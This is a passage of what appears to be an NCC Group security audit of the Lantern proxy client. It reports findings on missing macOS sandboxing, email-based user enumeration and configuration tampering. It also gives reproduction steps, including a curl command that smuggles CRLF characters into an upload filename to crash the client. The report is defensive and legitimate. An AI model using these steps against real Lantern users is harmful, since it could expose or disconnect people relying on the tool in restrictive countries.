|                           | Identifier NCC-LANT001-017                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |
|                           | <b>Status</b> Not Fixed                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
|                           | <b>Category</b> Configuration                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |
|                           | <b>Component</b> Lantern Core + Desktop Client                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
|                           | Location • /Applications/Lantern.app/Contents/MacOS/lantern                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
|                           | Impact A non-sandboxed application has the full rights of the user that is running the application,<br>and can access any resources that the user can access. If the application, or any framework<br>it is linked against contains security holes, an attacker can potentially exploit those holes to<br>take control of the application, and in doing so, gain the ability to do anything that the user<br>can do.                                                                                                                                                                              |
| <b>Description</b>        | App Sandbox is an access control technology provided in macOS, enforced at the kernel level.<br>It is designed to minimize damage to the system and the user's data if an application becomes<br>compromised. Applications distributed through the Mac App Store must adopt App Sandbox.<br>Applications signed and distributed outside of the Mac App Store with a Developer ID can<br>(and in most cases should) use App Sandbox as well. The elements of App Sandbox are<br>entitlements, container directories, user-determined permissions, privilege separation, and<br>kernel enforcement. |
|                           | Sandboxing will limit access to sensitive resources on a per-application basis and applications<br>must explicitly state their intent to use specific resources by declaring entitlements. When<br>App Sandbox is enabled, the entitlements will be defined and enabled on the application's<br>Property List (.PLIST) file and these can be listed and verified at runtime using the asct1 <sup>9</sup><br>tool:                                                                                                                                                                                 |
|                           | vmuser@VMs-Mac MacOS % asctl sandbox check --pid 762<br>/Applications/Lantern.app:<br>not signed with App Sandbox entitlements<br>running without App Sandbox enabled<br>running unsandboxed                                                                                                                                                                                                                                                                                                                                                                                                      |
|                           | The lack of entitlements for the Lantern macOS application means that the application is not<br>sandboxed and it can access way more resources than any App Store application. Additionally,<br>a compromise to the application could result in a system compromise. For more information<br>about App Sandbox please refer to App Sandboxing.                                                                                                                                                                                                                                                    |
| <b>Reproduction Steps</b> | There are a number of methods to check if the App Sandboxing is enabled. Using asct1 tool<br>as shown in the Description section is one method. Another method is using the Mach-O<br>analyzer jtool <sup>10</sup> as per example below:                                                                                                                                                                                                                                                                                                                                                          |
|                           | vmuser@VMs-Mac jtool2 % ./jtool2 --<br>ent /Applications/Lantern.app/Contents/MacOS/lantern<br>$\rightarrow$<br>→                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|                           | <sup>9</sup> https://www.unix.com/man-page/osx/1/asctl/<br><sup>10</sup> http://www.newosxbook.com/tools/jtool.html                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |

<span id="page-35-1"></span><span id="page-35-0"></span>

|                       | Note: 220518 symbols detected in this file! This will take a little while -<br>generate a companion file or use '-q' for quick mode<br>$\rightarrow$<br>$\rightarrow$                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|-----------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                       | No entitlements                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
| Recommendation        | Using App Sandbox entitlements can be summarized as a two-step process. First, a target<br>application is sandboxed, which removes most capabilities for interacting with the system.<br>Then capabilities are carefully restored to the sandboxed target, as needed, by configuring<br>App Sandbox entitlements. These settings, in turn, add Boolean values to entitlement keys<br>in the target's . entitlements property list file and the values are then incorporated into the<br>target's code signature when the project is built. To enable application sandboxing, follow the<br>steps below: |
|                       | 1. In your macOS Xcode project, configure fine-grained security permissions, by enabling<br>settings in the Summary tab of the target editor<br>2. Set the entitlement "Enable App Sandboxing" (com.apple.security.app-sandbox);<br>3. Review the App Sandbox Entitlement Keys <sup>11</sup> and enable them according to the application's<br>needs.                                                                                                                                                                                                                                                   |
|                       | Note: At runtime, if a target requires a capability or a system resource for which the target<br>isn't entitled, the sandbox daemon (sandboxd) logs a violation message to the console. <sup>12</sup>                                                                                                                                                                                                                                                                                                                                                                                                   |
| <b>Retest Results</b> | Not fixed. At the time of retest, the latest available version of Lantern for Mac (6.9.6) does not<br>use sandboxing as shown below:                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
|                       | ~ asctl sandbox check --pid 87345<br>0<br>/Applications/Lantern.app:<br>not signed with App Sandbox entitlements<br>running without App Sandbox enabled<br>running unsandboxed                                                                                                                                                                                                                                                                                                                                                                                                                          |
|                       |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                       |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                       |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                       |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                       |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                       |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                       |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                       |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                       | 11 https://developer.apple.com/library/archive/documentation/Miscellaneous/Reference/EntitlementKeyReference/                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |

<span id="page-36-0"></span>

|                           | <b>Finding</b> Username Enumeration via Email Availability Check Function                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |
|---------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>Risk Low</b>           | Impact: Medium, Exploitability: Low                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
|                           | Identifier NCC-LANT001-023                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
| <b>Status</b> Fixed       |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |
|                           | <b>Category</b> Data Exposure                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|                           | <b>Component</b> Lantern Core + Desktop Client                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |
|                           | Location http://127.0.0.1: [port]/pro/email-exists?email=[email-address]&locale=en-US                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                           | <b>Impact</b> An unauthenticated attacker could enumerate registered users of the Lantern application via<br>a brute-force attack.                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
| <b>Description</b>        | When first opened by an unauthenticated user, the Lantern Application has a feature which al-<br>lows a user to specify their email address and reseller license key in order to access additional<br>functionality. Part of this feature performs a check against Lantern's infrastructure to see if<br>the email address already has a key registered to it or whether it's available for registration.                                                                                                                                                                                                     |
|                           | NCC Group consultants identified that it was possible for unauthenticated users to send HTTP<br>GET requests to this API with arbitrary email addresses in order to establish whether a partic-<br>ular email address is registered as being a Pro user of the Lantern application.                                                                                                                                                                                                                                                                                                                           |
|                           | In restrictive countries this kind of data leakage could be abused by malicious actors in order<br>to generate a list of dissidents who may have their activities scrutinized by third parties in<br>more detail at a later date.                                                                                                                                                                                                                                                                                                                                                                             |
| <b>Reproduction Steps</b> | • Start the Lantern client (Replica-enabled or standard client), note which port the client is<br>running on from the web browser.<br>• Navigate to the following URL (substituting the port number with your client's port number) -<br>http://127.0.0.1:52019/pro/email-exists?email=a-test-email@nccqroup.com&locale=en-US<br>• Observe that the API indicates that the email address isn't registered currently<br>· Substitute a-test-email@nccgroup.com with a known valid / registered email address<br>• Observe that the API indicates that the email address is already registered with the system. |
|                           | Recommendation NCC Group recommends that the existing email address check is removed entirely in favor<br>of a mechanism wherein the user only supplies their email address to the registration page<br>within the Lantern client, and the system informs them that they will be emailed a link to a<br>unique page which allows them to submit their reseller code if the provided email address is<br>valid.                                                                                                                                                                                                |
|                           | If the registration mechanism is updated to adopt the above scheme then there will be no<br>easy method for an attacker to infer whether or not a particular email address is currently<br>registered with the Lantern system.                                                                                                                                                                                                                                                                                                                                                                                |
| <b>Retest Results</b>     | Fixed. The endpoint /pro/email-exists returns "OK" regardless of the registration status<br>of an account.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |

<span id="page-37-0"></span>

|                           | <b>Finding</b> User's Local Server May Be Terminated By Malicious Magnet Links                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
|---------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                           | Impact: Medium, Exploitability: Low<br><b>Risk</b> Low                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
|                           | Identifier NCC-LANT001-028                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |
| <b>Status</b> Fixed       |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|                           | <b>Category</b> Data Validation                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|                           | <b>Component</b> Lantern Replica                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |
|                           | Location http://localhost:[port]/[http token]/replica/download?link=magnet:?xt=urn:b<br>tih:b4fb46267430de04073095ae0b454637efc2da8d&dn=%0a%0d                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
|                           | <b>Impact</b> Victims who attempt to download files with crafted filenames will be immediately disconnected<br>from the Lantern proxy.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
| <b>Description</b>        | During the assessment, NCC Group consultants identified that it was possible to upload files<br>to Replica with filenames which contain the carriage return/line feed (CRLF) characters. Using<br>the Replica Search feature of the Lantern client to search for a file which contained CRLF<br>characters yielded a list of results which appeared at a glance to be correct/valid, the CRLF<br>characters were invisible when rendered in the results list. Upon clicking the download link<br>within Replica Search, the user's local Lantern webserver would immediately terminate and<br>the user would no longer be connected to the proxy. |
|                           | The root cause of this issue is detailed within C: \Users \[username] \AppData \Roaming \La<br>ntern\logs\lantern.log-                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
|                           | Oct 15 15:30:57.006 - 0m21s ERROR flashlight.ui: server.go:3059 http: panic serv-<br>ing 127.0.0.1:51587: parse "https://s3.ap-southeast-1.amazonaws.com/getlantern-<br>replica/f32b5bb0-7820-405b-8e0d-9b3312d9d50c/data/f32b5bb0-7820-405b-8e0d-<br>9b3312d9d50c/ncctest.html\r\ntest": net/url: invalid control character in URL                                                                                                                                                                                                                                                                                                               |
|                           | The panic mentioned within the log output indicates that the server immediately halted,<br>indicating that the malicious download had caused a Denial of Service condition.                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
| <b>Reproduction Steps</b> | • Execute the following cur1 command, substituting the port and the HTTP token with values<br>which match the local environment -<br>curl $-i$ -s -k -X $\frac{1}{2}$ POST' \<br>-H \$'Host: localhost:52019' -H \$'Content-Length: 5' \<br>--data-binary \$' test' \<br>\$'http://localhost:52019/b25106c9121ae2d509df9fb223ff4054/replica/upload?na<br>me=ncctest53.txt%0d%0atest.txt'                                                                                                                                                                                                                                                          |
|                           | - %0d%0a are the URL encoded versions of the CRLF (\r\n) characters.<br>• Navigate back to the Replica Search page within Lantern<br>• Search for 'ncctest53.txt' and click on the file to download it<br>• Observe that the Lantern process immediately terminates.                                                                                                                                                                                                                                                                                                                                                                              |
| Recommendation            | NCC Group recommends that validation is implemented on the server side to verify that file-<br>names conform to a strict whitelist of acceptable characters. In the case of filename validation,<br>a sufficient whitelist regular expression for the English character-set might look like ^[A-Za<br>-z0-9\-_.] *\$ for example, this would allow alphanumeric characters along with hyphens,<br>underscores and periods. Ideally any attempt to upload a file with a filename which doesn't<br>conform to this regular expression should be rejected by the server rather than making any<br>attempt to sanitize the data.                      |

### Retest Results Fixed. Could not reproduce the finding anymore and further attempts to upload files with malicious names failed. Could not upload or find items with CRLF characters or cause a crash to the local client.

<span id="page-39-0"></span>

|                           | Finding Split Tunneling Controls May Be Defeated by Third Party Processes                                                                                                                                                                                                                                                                                                                                                                                                                       |
|---------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                           | Risk Informational Impact: Low, Exploitability: Low                                                                                                                                                                                                                                                                                                                                                                                                                                             |
|                           | Identifier NCC-LANT001-007                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |
|                           | Status Partially Fixed                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
|                           | Category Configuration                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
|                           | Component Lantern Core + Desktop Client                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                           | Location C:\Users\[username]\AppData\Roaming\Lantern\global.yaml                                                                                                                                                                                                                                                                                                                                                                                                                                |
|                           | Impact A malicious third party process may cause traffic to be unexpectedly routed to an un-proxied<br>destination, eroding the user's trust in the product or placing them at risk.                                                                                                                                                                                                                                                                                                            |
| Description               | The Lantern application maintains a configuration file named global . yaml under the user's A<br>ppData directory on Windows. This file is encoded using ROT-13 in order to partially obfuscate<br>the contents. Once global.yaml is decoded, it contains a list of lantern controlled infrastruc-<br>ture to obtain updates/configuration from, a list of domains which should be explicitly proxied<br>when split-proxy mode is enabled and a list of domains which should be domain fronted. |
|                           | If this configuration file is modified and subsequently re-encoded using ROT13 then the ap-<br>plication simply retrieves an updated (and untampered) version of the file from Lantern in-<br>frastructure and replaces the tampered configuration file.                                                                                                                                                                                                                                        |
|                           | During the engagement, NCC Group consultants identified that it was possible to set the 'read<br>only' attribute on this file to make the Lantern application unable to replace the tampered con-<br>figuration. At this point the attacker-controlled configuration is used instead of a legitimate<br>file.                                                                                                                                                                                   |
|                           | If an attacker is able to control the configuration, then they are able to:                                                                                                                                                                                                                                                                                                                                                                                                                     |
|                           | • Remove all elements from the proxiedsites array, ensuring that no sites are ever proxied<br>in 'split proxy' mode<br>• Remove all elements from the masquerade and masqueradesets lists, ensuring that do-<br>main fronting is never used                                                                                                                                                                                                                                                     |
